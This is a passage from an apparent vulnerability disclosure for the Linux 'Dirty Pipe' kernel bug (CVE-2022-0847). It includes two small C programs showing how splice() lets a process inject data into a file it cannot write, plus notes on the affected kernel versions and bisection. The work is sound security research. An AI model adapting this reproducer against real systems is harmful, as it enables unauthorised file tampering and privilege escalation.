 One that keeps writing odd chunks of the string “AAAAA” to a file (simulating the log splitter):
Start Software Blog Team Career
CM4all
#include <unistd.h>
int main(int argc, char **argv) {
  for (;;) write(1, "AAAAA", 5);
}
// ./writer >foo
And one that keeps transferring data from that file to a pipe using splice() and then writes the string “BBBBB” to
the pipe (simulating the ZIP generator):
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
int main(int argc, char **argv) {
  for (;;) {
    splice(0, 0, 1, 0, 2, 0);
    write(1, "BBBBB", 5);
  }
}
// ./splicer <foo |cat >/dev/null
I copied those two programs to the log server, and… bingo! The string “BBBBB” started appearing in the file, even
though nobody ever wrote this string to the file (only to the pipe by a process without write permissions).
So this really is a kernel bug!
All bugs become shallow once they can be reproduced. A quick check verified that this bug affects Linux 5.10
(Debian Bullseye) but not Linux 4.19 (Debian Buster). There are 185.011 git commits between v4.19 and v5.10, but
thanks to git bisect, it takes just 17 steps to locate the faulty commit.
~Studying CVE-2022-0847 (Science & Technology)~